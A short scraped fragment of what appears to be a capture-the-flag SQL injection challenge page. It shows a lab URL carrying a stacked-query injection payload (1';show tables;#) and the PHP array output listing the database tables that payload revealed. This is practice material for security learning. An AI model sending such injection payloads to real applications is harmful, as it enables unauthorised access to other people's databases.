 http://308065ae-5600-4342-a126-375db67bcc30.node3.buuoj.cn/?inject=1%27%3Bshow+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}